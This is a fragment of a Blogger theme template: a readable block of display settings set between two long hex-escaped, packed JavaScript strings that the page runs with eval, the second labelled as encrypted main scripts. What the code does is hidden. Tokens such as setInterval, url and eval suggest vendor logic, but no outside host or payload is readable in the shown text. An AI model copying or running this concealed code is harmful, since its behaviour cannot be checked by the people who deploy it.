b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x51\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x3b\x70\x20\x54\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x74\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x32\x63\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x74\x7d\x5a\x7b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x71\x3d\x31\x73\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x71\x7d\x5a\x7b\x70\x20\x4f\x3d\x32\x67\x7d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x50\x2b\x61\x5b\x32\x61\x5d\x2b\x4f\x2b\x61\x5b\x32\x70\x5d\x2b\x51\x2b\x61\x5b\x31\x57\x5d\x2b\x51\x2b\x61\x5b\x31\x6b\x5d\x2b\x51\x2b\x61\x5b\x32\x75\x5d\x2b\x50\x2b\x61\x5b\x31\x6b\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x53\x5d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x51\x5d\x3b\x24\x28\x61\x5b\x31\x54\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x52\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x46\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x32\x57\x2c\x33\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x59\x7c\x33\x51\x7c\x33\x5a\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x33\x47\x7c\x33\x48\x7c\x33\x6f\x7c\x33\x46\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x69\x7c\x32\x55\x7c\x33\x68\x7c\x33\x65\x7c\x33\x66\x7c\x32\x58\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x61\x7c\x32\x5a\x7c\x33\x6d\x7c\x33\x67\x7c\x33\x6e\x7c\x33\x39\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x32\x7c\x33\x41\x7c\x33\x37\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x77\x7c\x33\x70\x7c\x33\x76\x7c\x33\x34\x7c\x35\x32\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x35\x7c\x33\x72\x7c\x35\x35\x7c\x33\x71\x7c\x34\x36\x7c\x34\x73\x7c\x34\x61\x7c\x34\x75\x7c\x34\x54\x7c\x35\x61\x7c\x33\x38\x7c\x35\x65\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6e\x7c\x34\x33\x7c\x34\x5a\x7c\x34\x38\x7c\x35\x73\x7c\x34\x37\x7c\x34\x39\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x72\x7c\x35\x71\x7c\x34\x35\x7c\x34\x59\x7c\x34\x4a\x7c\x34\x57\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x58\x7c\x34\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x43\x7c\x35\x38\x7c\x35\x34\x7c\x34\x44\x7c\x32\x57\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x33\x33\x7c\x35\x33\x7c\x35\x31\x7c\x35\x30\x7c\x34\x76\x7c\x34\x49\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x35\x36\x7c\x35\x37\x7c\x34\x4e\x7c\x34\x4f\x7c\x33\x36\x7c\x34\x30\x7c\x33\x31\x7c\x33\x30\x7c\x34\x50\x7c\x34\x51\x7c\x34\x31\x7c\x34\x52\x7c\x34\x53\x7c\x34\x34\x7c\x34\x32\x7c\x34\x55\x7c\x34\x56\x7c\x34\x48\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6d\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x66\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x33\x49\x5c\x27\x2e\x32\x59\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x62\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x32\x7c\x74\x68\x69\x73\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x32\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x37\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x63\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x66\x7c\x78\x33\x45\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x33\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x64\x7c\x78\x33\x46\x7c\x36\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x4d\x61\x74\x68\x7c\x78\x33\x42\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x33\x7c\x65\x6c\x73\x65\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x78\x37\x38\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x35\x31\x62\x64\x7c\x31\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x45\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x31\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x36\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x38\x31\x7c\x37\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x36\x36\x7c\x37\x33\x7c\x37\x36\x7c\x36\x34\x7c\x37\x35\x7c\x36\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x36\x30\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x36\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x39\x7c\x36\x38\x7c\x78\x32\x39\x7c\x38\x30\x7c\x37\x39\x7c\x37\x38\x7c\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x36\x39\x7c\x78\x34\x38\x7c\x37\x30\x7c\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x34\x34\x7c\x78\x35\x37\x7c\x78\x34\x31\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x34\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x61\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x35\x7c\x78\x34\x46\x7c\x78\x37\x31\x7c\x62\x72\x65\x61\x6b\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x38\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x36\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x43\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mtaYBC);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var monthFormat = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; 
var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_0qVbmT6zPuUS_u4xB9O3ChR4poKon_BWFsTZYIFmp7otLhX54HEzQA76odnqLSYuT2DoCTncQLwi3mLlhgOIL8iOPNCjcDgYg3pCfpZ1Cv3rw7IwaZgIGJzWwqp9Ys3whMSJdiZMsuQ/s1600-r/nth.png"; 
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_0qVbmT6zPuUS_u4xB9O3ChR4poKon_BWFsTZYIFmp7otLhX54HEzQA76odnqLSYuT2DoCTncQLwi3mLlhgOIL8iOPNCjcDgYg3pCfpZ1Cv3rw7IwaZgIGJzWwqp9Ys3whMSJdiZMsuQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var postperPage = 7; 
var labelResults = 10; 
var recentpostsText = "Recent Posts"; 
var postnavPrevText = "Previous"; 
var postnavNextText = "Next"; 
var navPrevMsg = "You are seeing the Last Post";
var navNextMsg = "You are seeing the Latest Post";
var relatedTitleText = "Related Posts";
var cmmTitleText = "Post a Comment";
var cmmFaceText = "Facebook";

// Main Scripts - "NOTE" (Encrypt in free version)
var _zPkoRQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x55\x28\x38\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x59\x28\x63\x29\x7b\x38\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x79\x2e\x62\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x41\x28\x33\x36\x29\x29\x7d\x3b\x62\x42\x28\x63\x2d\x2d\x29\x7b\x39\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x43\x28\x62\x44\x20\x62\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x58\x20\x70\x7d\x28\x5c\x27\x47\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x